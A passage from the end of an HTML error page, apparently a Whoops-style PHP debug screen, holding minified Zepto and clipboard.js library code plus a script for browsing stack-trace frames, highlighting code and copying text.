n.initEvent(t,i,!0),j(n)}}(Zepto),function(t){function l(e,n,i){var r=t.Event(n);return t(e).trigger(r,i),!r.isDefaultPrevented()}function h(t,e,i,r){return t.global?l(e||n,i,r):void 0}function p(e){e.global&&0===t.active++&&h(e,null,"ajaxStart")}function d(e){e.global&&!--t.active&&h(e,null,"ajaxStop")}function m(t,e){var n=e.context;return e.beforeSend.call(n,t,e)===!1||h(e,n,"ajaxBeforeSend",[t,e])===!1?!1:void h(e,n,"ajaxSend",[t,e])}function g(t,e,n,i){var r=n.context,o="success";n.success.call(r,t,o,e),i&&i.resolveWith(r,[t,o,e]),h(n,r,"ajaxSuccess",[e,n,t]),y(o,e,n)}function v(t,e,n,i,r){var o=i.context;i.error.call(o,n,e,t),r&&r.rejectWith(o,[n,e,t]),h(i,o,"ajaxError",[n,i,t||e]),y(e,n,i)}function y(t,e,n){var i=n.context;n.complete.call(i,e,t),h(n,i,"ajaxComplete",[e,n]),d(n)}function x(){}function b(t){return t&&(t=t.split(";",2)[0]),t&&(t==f?"html":t==u?"json":s.test(t)?"script":a.test(t)&&"xml")||"text"}function w(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function E(e){e.processData&&e.data&&"string"!=t.type(e.data)&&(e.data=t.param(e.data,e.traditional)),!e.data||e.type&&"GET"!=e.type.toUpperCase()||(e.url=w(e.url,e.data),e.data=void 0)}function j(e,n,i,r){return t.isFunction(n)&&(r=i,i=n,n=void 0),t.isFunction(i)||(r=i,i=void 0),{url:e,data:n,success:i,dataType:r}}function S(e,n,i,r){var o,s=t.isArray(n),a=t.isPlainObject(n);t.each(n,function(n,u){o=t.type(u),r&&(n=i?r:r+"["+(a||"object"==o||"array"==o?n:"")+"]"),!r&&s?e.add(u.name,u.value):"array"==o||!i&&"object"==o?S(e,u,i,n):e.add(n,u)})}var i,r,e=0,n=window.document,o=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,s=/^(?:text|application)\/javascript/i,a=/^(?:text|application)\/xml/i,u="application/json",f="text/html",c=/^\s*$/;t.active=0,t.ajaxJSONP=function(i,r){if(!("type"in i))return t.ajax(i);var f,h,o=i.jsonpCallback,s=(t.isFunction(o)?o():o)||"jsonp"+ ++e,a=n.createElement("script"),u=window[s],c=function(e){t(a).triggerHandler("error",e||"abort")},l={abort:c};return r&&r.promise(l),t(a).on("load error",function(e,n){clearTimeout(h),t(a).off().remove(),"error"!=e.type&&f?g(f[0],l,i,r):v(null,n||"error",l,i,r),window[s]=u,f&&t.isFunction(u)&&u(f[0]),u=f=void 0}),m(l,i)===!1?(c("abort"),l):(window[s]=function(){f=arguments},a.src=i.url.replace(/\?(.+)=\?/,"?$1="+s),n.head.appendChild(a),i.timeout>0&&(h=setTimeout(function(){c("timeout")},i.timeout)),l)},t.ajaxSettings={type:"GET",beforeSend:x,success:x,error:x,complete:x,context:null,global:!0,xhr:function(){return new window.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:u,xml:"application/xml, text/xml",html:f,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0},t.ajax=function(e){var n=t.extend({},e||{}),o=t.Deferred&&t.Deferred();for(i in t.ajaxSettings)void 0===n[i]&&(n[i]=t.ajaxSettings[i]);p(n),n.crossDomain||(n.crossDomain=/^([\w-]+:)?\/\/([^\/]+)/.test(n.url)&&RegExp.$2!=window.location.host),n.url||(n.url=window.location.toString()),E(n),n.cache===!1&&(n.url=w(n.url,"_="+Date.now()));var s=n.dataType,a=/\?.+=\?/.test(n.url);if("jsonp"==s||a)return a||(n.url=w(n.url,n.jsonp?n.jsonp+"=?":n.jsonp===!1?"":"callback=?")),t.ajaxJSONP(n,o);var j,u=n.accepts[s],f={},l=function(t,e){f[t.toLowerCase()]=[t,e]},h=/^([\w-]+:)\/\//.test(n.url)?RegExp.$1:window.location.protocol,d=n.xhr(),y=d.setRequestHeader;if(o&&o.promise(d),n.crossDomain||l("X-Requested-With","XMLHttpRequest"),l("Accept",u||"*/*"),(u=n.mimeType||u)&&(u.indexOf(",")>-1&&(u=u.split(",",2)[0]),d.overrideMimeType&&d.overrideMimeType(u)),(n.contentType||n.contentType!==!1&&n.data&&"GET"!=n.type.toUpperCase())&&l("Content-Type",n.contentType||"application/x-www-form-urlencoded"),n.headers)for(r in n.headers)l(r,n.headers[r]);if(d.setRequestHeader=l,d.onreadystatechange=function(){if(4==d.readyState){d.onreadystatechange=x,clearTimeout(j);var e,i=!1;if(d.status>=200&&d.status<300||304==d.status||0==d.status&&"file:"==h){s=s||b(n.mimeType||d.getResponseHeader("content-type")),e=d.responseText;try{"script"==s?(1,eval)(e):"xml"==s?e=d.responseXML:"json"==s&&(e=c.test(e)?null:t.parseJSON(e))}catch(r){i=r}i?v(i,"parsererror",d,n,o):g(e,d,n,o)}else v(d.statusText||null,d.status?"error":"abort",d,n,o)}},m(d,n)===!1)return d.abort(),v(null,"abort",d,n,o),d;if(n.xhrFields)for(r in n.xhrFields)d[r]=n.xhrFields[r];var T="async"in n?n.async:!0;d.open(n.type,n.url,T,n.username,n.password);for(r in f)y.apply(d,f[r]);return n.timeout>0&&(j=setTimeout(function(){d.onreadystatechange=x,d.abort(),v(null,"timeout",d,n,o)},n.timeout)),d.send(n.data?n.data:null),d},t.get=function(){return t.ajax(j.apply(null,arguments))},t.post=function(){var e=j.apply(null,arguments);return e.type="POST",t.ajax(e)},t.getJSON=function(){var e=j.apply(null,arguments);return e.dataType="json",t.ajax(e)},t.fn.load=function(e,n,i){if(!this.length)return this;var a,r=this,s=e.split(/\s/),u=j(e,n,i),f=u.success;return s.length>1&&(u.url=s[0],a=s[1]),u.success=function(e){r.html(a?t("<div>").html(e.replace(o,"")).find(a):e),f&&f.apply(r,arguments)},t.ajax(u),this};var T=encodeURIComponent;t.param=function(t,e){var n=[];return n.add=function(t,e){this.push(T(t)+"="+T(e))},S(n,t,e),n.join("&").replace(/%20/g,"+")}}(Zepto),function(t){t.fn.serializeArray=function(){var n,e=[];return t([].slice.call(this.get(0).elements)).each(function(){n=t(this);var i=n.attr("type");"fieldset"!=this.nodeName.toLowerCase()&&!this.disabled&&"submit"!=i&&"reset"!=i&&"button"!=i&&("radio"!=i&&"checkbox"!=i||this.checked)&&e.push({name:n.attr("name"),value:n.val()})}),e},t.fn.serialize=function(){var t=[];return this.serializeArray().forEach(function(e){t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}),t.join("&")},t.fn.submit=function(e){if(e)this.bind("submit",e);else if(this.length){var n=t.Event("submit");this.eq(0).trigger(n),n.isDefaultPrevented()||this.get(0).submit()}return this}}(Zepto),function(t){"__proto__"in{}||t.extend(t.zepto,{Z:function(e,n){return e=e||[],t.extend(e,t.fn),e.selector=n||"",e.__Z=!0,e},isZ:function(e){return"array"===t.type(e)&&"__Z"in e}});try{getComputedStyle(void 0)}catch(e){var n=getComputedStyle;window.getComputedStyle=function(t){try{return n(t)}catch(e){return null}}}}(Zepto);
</script>
    <script>/*!
 * clipboard.js v1.5.3
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Clipboard=t()}}(function(){var t,e,n;return function t(e,n,r){function o(a,c){if(!n[a]){if(!e[a]){var s="function"==typeof require&&require;if(!c&&s)return s(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var l=n[a]={exports:{}};e[a][0].call(l.exports,function(t){var n=e[a][1][t];return o(n?n:t)},l,l.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(t,e,n){var r=t("matches-selector");e.exports=function(t,e,n){for(var o=n?t:t.parentNode;o&&o!==document;){if(r(o,e))return o;o=o.parentNode}}},{"matches-selector":2}],2:[function(t,e,n){function r(t,e){if(i)return i.call(t,e);for(var n=t.parentNode.querySelectorAll(e),r=0;r<n.length;++r)if(n[r]==t)return!0;return!1}var o=Element.prototype,i=o.matchesSelector||o.webkitMatchesSelector||o.mozMatchesSelector||o.msMatchesSelector||o.oMatchesSelector;e.exports=r},{}],3:[function(t,e,n){function r(t,e,n,r){var i=o.apply(this,arguments);return t.addEventListener(n,i),{destroy:function(){t.removeEventListener(n,i)}}}function o(t,e,n,r){return function(n){var o=i(n.target,e,!0);o&&(Object.defineProperty(n,"target",{value:o}),r.call(t,n))}}var i=t("closest");e.exports=r},{closest:1}],4:[function(t,e,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.function=function(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e}},{}],5:[function(t,e,n){function r(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!c.string(e))throw new TypeError("Second argument must be a String");if(!c.function(n))throw new TypeError("Third argument must be a Function");if(c.node(t))return o(t,e,n);if(c.nodeList(t))return i(t,e,n);if(c.string(t))return a(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function o(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function i(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function a(t,e,n){return s(document.body,t,e,n)}var c=t("./is"),s=t("delegate");e.exports=r},{"./is":4,delegate:3}],6:[function(t,e,n){function r(t){var e;if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName)t.select(),e=t.value;else{var n=window.getSelection(),r=document.createRange();r.selectNodeContents(t),n.removeAllRanges(),n.addRange(r),e=n.toString()}return e}e.exports=r},{}],7:[function(t,e,n){function r(){}r.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){function r(){o.off(t,r),e.apply(n,arguments)}var o=this;return r._=e,this.on(t,r,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,o=n.length;for(r;o>r;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)for(var i=0,a=r.length;a>i;i++)r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?n[t]=o:delete n[t],this}},e.exports=r},{}],8:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=t("select"),c=r(a),s=function(){function t(e){o(this,t),this.resolveOptions(e),this.initSelection()}return t.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},t.prototype.initSelection=function t(){if(this.text&&this.target)throw new Error('Multiple attributes declared, use either "target" or "text"');if(this.text)this.selectFake();else{if(!this.target)throw new Error('Missing required attributes, use either "target" or "text"');this.selectTarget()}},t.prototype.selectFake=function t(){var e=this;this.removeFake(),this.fakeHandler=document.body.addEventListener("click",function(){return e.removeFake()}),this.fakeElem=document.createElement("textarea"),this.fakeElem.style.position="absolute",this.fakeElem.style.left="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=c.default(this.fakeElem),this.copyText()},t.prototype.removeFake=function t(){this.fakeHandler&&(document.body.removeEventListener("click"),this.fakeHandler=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},t.prototype.selectTarget=function t(){this.selectedText=c.default(this.target),this.copyText()},t.prototype.copyText=function t(){var e=void 0;try{e=document.execCommand(this.action)}catch(n){e=!1}this.handleResult(e)},t.prototype.handleResult=function t(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},t.prototype.clearSelection=function t(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},t.prototype.destroy=function t(){this.removeFake()},i(t,[{key:"action",set:function t(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function t(){return this._action}},{key:"target",set:function t(e){if(void 0!==e){if(!e||"object"!=typeof e||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');this._target=e}},get:function t(){return this._target}}]),t}();n.default=s,e.exports=n.default},{select:6}],9:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}n.__esModule=!0;var c=t("./clipboard-action"),s=r(c),u=t("tiny-emitter"),l=r(u),f=t("good-listener"),d=r(f),h=function(t){function e(n,r){o(this,e),t.call(this),this.resolveOptions(r),this.listenClick(n)}return i(e,t),e.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},e.prototype.listenClick=function t(e){var n=this;this.listener=d.default(e,"click",function(t){return n.onClick(t)})},e.prototype.onClick=function t(e){this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new s.default({action:this.action(e.target),target:this.target(e.target),text:this.text(e.target),trigger:e.target,emitter:this})},e.prototype.defaultAction=function t(e){return a("action",e)},e.prototype.defaultTarget=function t(e){var n=a("target",e);return n?document.querySelector(n):void 0},e.prototype.defaultText=function t(e){return a("text",e)},e.prototype.destroy=function t(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},e}(l.default);n.default=h,e.exports=n.default},{"./clipboard-action":8,"good-listener":5,"tiny-emitter":7}]},{},[9])(9)});</script>
    <script>Zepto(function($) {
  var $leftPanel      = $('.left-panel');
  var $frameContainer = $('.frames-container');
  var $appFramesTab   = $('#application-frames-tab');
  var $allFramesTab   = $('#all-frames-tab');
  var $container      = $('.details-container');
  var $activeLine     = $frameContainer.find('.frame.active');
  var $activeFrame    = $container.find('.frame-code.active');
  var $ajaxEditors    = $('.editor-link[data-ajax]');
  var $header         = $('header');

  $header.on('mouseenter', function () {
    if ($header.find('.exception').height() >= 145) {
      $header.addClass('header-expand');
    }
  });
  $header.on('mouseleave', function () {
    $header.removeClass('header-expand');
  });

  /*
   * add prettyprint classes to our current active codeblock
   * run prettyPrint() to highlight the active code
   * scroll to the line when prettyprint is done
   * highlight the current line
   */
  var renderCurrentCodeblock = function(id) {
    Prism.highlightAll();
    highlightCurrentLine();
  }

  /*
   * Highlight the active and neighboring lines for the current frame
   * Adjust the offset to make sure that line is veritcally centered
   */

  var highlightCurrentLine = function() {
    // We show more code than needed, purely for proper syntax highlighting
    // Let’s hide a big chunk of that code and then scroll the remaining block
    $activeFrame.find('.code-block').first().css({
      maxHeight: 345,
      overflow: 'hidden',
    });

    var line = $activeFrame.find('.code-block .line-highlight').first()[0];
    line.scrollIntoView();
    line.parentElement.scrollTop -= 180;

    $container.scrollTop(0);
  }

  /*
   * click handler for loading codeblocks
   */

  $frameContainer.on('click', '.frame', function() {

    var $this  = $(this);
    var id     = /frame\-line\-([\d]*)/.exec($this.attr('id'))[1];
    var $codeFrame = $('#frame-code-' + id);

    if ($codeFrame) {

      $activeLine.removeClass('active');
      $activeFrame.removeClass('active');

      $this.addClass('active');
      $codeFrame.addClass('active');

      $activeLine  = $this;
      $activeFrame = $codeFrame;

      renderCurrentCodeblock(id);

    }

  });

  var clipboard = new Clipboard('.clipboard');
  var showTooltip = function(elem, msg) {
    elem.classList.add('tooltipped', 'tooltipped-s');
    elem.setAttribute('aria-label', msg);
  };

  clipboard.on('success', function(e) {
      e.clearSelection();

      showTooltip(e.trigger, 'Copied!');
  });

  clipboard.on('error', function(e) {
      showTooltip(e.trigger, fallbackMessage(e.action));
  });

  var btn = document.querySelector('.clipboard');

  btn.addEventListener('mouseleave', function(e) {
    e.currentTarget.classList.remove('tooltipped', 'tooltipped-s');
    e.currentTarget.removeAttribute('aria-label');
  });

  function fallbackMessage(action) {
    var actionMsg = '';
    var actionKey = (action === 'cut' ? 'X' : 'C');

    if (/Mac/i.test(navigator.userAgent)) {
        actionMsg = 'Press ⌘-' + actionKey + ' to ' + action;
    } else {
        actionMsg = 'Press Ctrl-' + actionKey + ' to ' + action;
    }

    return actionMsg;
  }

  function scrollIntoView($node, $parent) {
    var nodeOffset = $node.offset();
    var nodeTop = nodeOffset.top;
    var nodeBottom = nodeTop + nodeOffset.height;
    var parentScrollTop = $parent.scrollTop();
    var parentHeight = $parent.height();

    if (nodeTop < 0) {
      $parent.scrollTop(parentScrollTop + nodeTop);
    } else if (nodeBottom > parentHeight) {
      $parent.scrollTop(parentScrollTop + nodeBottom - parentHeight);
    }
  }

  $(document).on('keydown', function(e) {
    var applicationFrames = $frameContainer.hasClass('frames-container-application'),
        frameClass = applicationFrames ? '.frame.frame-application' : '.frame';

	  if(e.ctrlKey || e.which === 74  || e.which === 75) {
		  // CTRL+Arrow-UP/k and Arrow-Down/j support:
		  // 1) select the next/prev element
		  // 2) make sure the newly selected element is within the view-scope
		  // 3) focus the (right) container, so arrow-up/down (without ctrl) scroll the details
		  if (e.which === 38 /* arrow up */ || e.which === 75 /* k */) {
			  $activeLine.prev(frameClass).click();
			  scrollIntoView($activeLine, $leftPanel);
			  $container.focus();
			  e.preventDefault();
		  } else if (e.which === 40 /* arrow down */ || e.which === 74 /* j */) {
			  $activeLine.next(frameClass).click();
			  scrollIntoView($activeLine, $leftPanel);
			  $container.focus();
			  e.preventDefault();
		  }
	  } else if (e.which == 78 /* n */) {
      if ($appFramesTab.length) {
        setActiveFramesTab($('.frames-tab:not(.frames-tab-active)'));
      }
    }
  });

  // Render late enough for highlightCurrentLine to be ready
  renderCurrentCodeblock();

  // Avoid to quit the page with some protocol (e.g. IntelliJ Platform REST API)
  $ajaxEditors.on('click', function(e){
    e.preventDefault();
    $.get(this.href);
  });

  // Symfony VarDumper: Close the by default expanded objects
  $('.sf-dump-expanded')
    .removeClass('sf-dump-expanded')
    .addClass('sf-dump-compact');
  $('.sf-dump-toggle span').html('&#9654;');

  // Make the given frames-tab active
  function setActiveFramesTab($tab) {
    $tab.addClass('frames-tab-active');

    if ($tab.attr('id') == 'application-frames-tab') {
      $frameContainer.addClass('frames-container-application');
      $allFramesTab.removeClass('frames-tab-active');
    } else {
      $frameContainer.removeClass('frames-container-application');
      $appFramesTab.removeClass('frames-tab-active');
    }
  }

  $('a.frames-tab').on('click', function(e) {
    e.preventDefault();
    setActiveFramesTab($(this));
  });
});
</script>
  </body>
</html>
